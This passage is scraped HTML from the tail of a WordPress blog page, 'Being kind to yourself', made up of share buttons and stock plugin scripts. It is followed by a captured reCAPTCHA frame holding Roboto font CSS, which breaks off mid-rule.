1.824q0 1.184-0.768 3.392t-0.8 3.36q0 1.12 0.8 1.856t1.952 0.736q0.992 0 1.824-0.448t1.408-1.216 0.992-1.696 0.672-1.952 0.352-1.984 0.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 0.8 0.224 1.536t0.48 1.152 0.48 0.832 0.224 0.544q0 0.48-0.256 1.28t-0.672 0.8q-0.032 0-0.288-0.032-0.928-0.288-1.632-0.992t-1.088-1.696-0.576-1.92-0.192-1.92z&quot;]}},&quot;inlineContentHook&quot;:[&quot;loop_start&quot;]}'></div><aside id="dpsp-floating-sidebar" aria-label="social sharing sidebar" class="dpsp-shape-rounded dpsp-size-small   dpsp-hide-on-mobile dpsp-position-left dpsp-button-style-1 dpsp-no-animation" data-trigger-scroll="false">
	<ul class="dpsp-networks-btns-wrapper dpsp-networks-btns-share dpsp-networks-btns-sidebar  dpsp-has-button-icon-animation">
<li class="dpsp-network-list-item dpsp-network-list-item-facebook">
	<a rel="nofollow noopener" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.clairembradshaw.co.uk%2F2020%2F05%2F02%2Fbeing-kind-to-yourself%2F&#038;t=Being%20kind%20to%20yourself" class="dpsp-network-btn dpsp-facebook dpsp-no-label dpsp-first dpsp-has-label-mobile" target="_blank" aria-label="Share on Facebook" title="Share on Facebook">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 18 32"><path d="M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z"></path></svg></span></span>
	</a></li>

<li class="dpsp-network-list-item dpsp-network-list-item-x">
	<a rel="nofollow noopener" href="https://x.com/intent/tweet?text=Being%20kind%20to%20yourself&#038;url=https%3A%2F%2Fwww.clairembradshaw.co.uk%2F2020%2F05%2F02%2Fbeing-kind-to-yourself%2F" class="dpsp-network-btn dpsp-x dpsp-no-label dpsp-has-label-mobile" target="_blank" aria-label="Share on X" title="Share on X">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 28"><path d="M25.2,1.5h4.9l-10.7,12.3,12.6,16.7h-9.9l-7.7-10.1-8.8,10.1H.6l11.5-13.1L0,1.5h10.1l7,9.2L25.2,1.5ZM23.5,27.5h2.7L8.6,4.3h-2.9l17.8,23.2Z"></path></svg></span></span>
	</a></li>

<li class="dpsp-network-list-item dpsp-network-list-item-pinterest">
	<button data-href="#" class="dpsp-network-btn dpsp-pinterest dpsp-no-label dpsp-last dpsp-has-label-mobile" aria-label="Save to Pinterest" title="Save to Pinterest">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 23 32"><path d="M0 10.656q0-1.92 0.672-3.616t1.856-2.976 2.72-2.208 3.296-1.408 3.616-0.448q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-0.32 3.36t-1.088 3.168-1.792 2.656-2.56 1.856-3.392 0.672q-1.216 0-2.4-0.576t-1.728-1.568q-0.16 0.704-0.48 2.016t-0.448 1.696-0.352 1.28-0.48 1.248-0.544 1.12-0.832 1.408-1.12 1.536l-0.224 0.096-0.16-0.192q-0.288-2.816-0.288-3.36 0-1.632 0.384-3.68t1.184-5.152 0.928-3.616q-0.576-1.152-0.576-3.008 0-1.504 0.928-2.784t2.368-1.312q1.088 0 1.696 0.736t0.608 1.824q0 1.184-0.768 3.392t-0.8 3.36q0 1.12 0.8 1.856t1.952 0.736q0.992 0 1.824-0.448t1.408-1.216 0.992-1.696 0.672-1.952 0.352-1.984 0.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 0.8 0.224 1.536t0.48 1.152 0.48 0.832 0.224 0.544q0 0.48-0.256 1.28t-0.672 0.8q-0.032 0-0.288-0.032-0.928-0.288-1.632-0.992t-1.088-1.696-0.576-1.92-0.192-1.92z"></path></svg></span></span>
	</button></li>
</ul></aside>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.clairembradshaw.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.clairembradshaw.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.clairembradshaw.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.clairembradshaw.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.clairembradshaw.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.clairembradshaw.co.uk/wp-content/plugins/gaviasframework/js/gavias.themer.js" id="gavias.themer-js"></script>
<script type="text/javascript" src="https://www.clairembradshaw.co.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.clairembradshaw.co.uk/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="dpsp-frontend-js-pro-js-extra">
/* <![CDATA[ */
var dpsp_ajax_send_save_this_email = {"ajax_url":"https://www.clairembradshaw.co.uk/wp-admin/admin-ajax.php","dpsp_token":"0ec76ea059"};
//# sourceURL=dpsp-frontend-js-pro-js-extra
/* ]]> */
</script>
<script type="text/javascript" async data-noptimize  data-cfasync="false" src="https://www.clairembradshaw.co.uk/wp-content/plugins/social-pug/assets/dist/front-end-free.js?ver=1.36.3" id="dpsp-frontend-js-pro-js"></script>
<script type="text/javascript" src="https://www.clairembradshaw.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.clairembradshaw.co.uk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.clairembradshaw.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Leuwq4ZAAAAABkB-V3RFBhvuRjfi8a8bnSGWSkK&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Leuwq4ZAAAAABkB-V3RFBhvuRjfi8a8bnSGWSkK",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.clairembradshaw.co.uk/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"162865772","post":"5402","tz":"0","srv":"www.clairembradshaw.co.uk","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "162865772", "5402" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.clairembradshaw.co.uk/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.7" id="wpb_composer_front_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.clairembradshaw.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.clairembradshaw.co.uk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.clairembradshaw.co.uk/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.clairembradshaw.co.uk/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":162865772,"store_id":"7bbeee0a-2690-41fe-a838-9af5497e06e1","ui":null,"url":"https://www.clairembradshaw.co.uk","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"GBP","timezone":"Europe/London","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Inspiration","Being kind to yourself"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Leuwq4ZAAAAABkB-V3RFBhvuRjfi8a8bnSGWSkK&co=aHR0cHM6Ly93d3cuY2xhaXJlbWJyYWRzaGF3LmNvLnVrOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ofw51zo4d86j
body_size: 48760
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
